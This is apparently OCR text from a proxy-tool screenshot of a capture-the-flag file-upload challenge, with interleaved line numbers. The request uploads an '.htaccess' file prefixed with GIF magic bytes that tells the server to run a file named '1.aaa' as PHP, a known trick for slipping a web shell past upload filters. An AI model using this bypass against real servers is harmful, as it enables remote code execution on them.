 boundary=----WebKitFormBoundaryUikGlh92TEjvmOtL
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer:
http://af23022f-26a9-4cd9-b4fd-9640f59553e5.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=7525a48cc07fac7803fa332b47cce565
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryUikGlh92TEjvmOtL
17 Content-Disposition: form-data; name="uploaded"; filename="
.htaccess"
18 Content-Type: application/octet-stream
19
20 GIF89a?
21 <FilesMatch "1.aaa">
22 SetHandler application/x-httpd-php
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
上传类型也太露骨了吧!